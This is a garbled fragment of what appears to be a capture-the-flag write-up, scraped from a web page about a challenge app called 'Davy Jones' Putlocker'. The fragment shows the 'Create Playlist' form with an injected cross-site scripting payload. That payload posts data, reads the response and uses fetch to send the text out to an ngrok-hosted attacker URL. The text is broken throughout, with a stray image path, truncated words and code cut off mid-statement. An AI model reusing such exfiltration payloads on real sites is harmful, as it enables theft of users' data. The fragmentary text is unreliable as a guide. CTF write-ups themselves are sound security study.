 .ngrok-free.app/playlist/create
nography Obfuscation Misc TTPs CTFs
Home | Hello, siunam | Add Show | Add Episode | Create Playlist | Log-Out
Davy Jones' Putlocker
Home Comedy Series Fantasy Series
Add Playlist
exploit
body: JSON.stringify(data)
});
const text = await response.text();
fetch('https://987a .ngrok-
free.app/?d=' + text);
}; postData();">
Create Playlist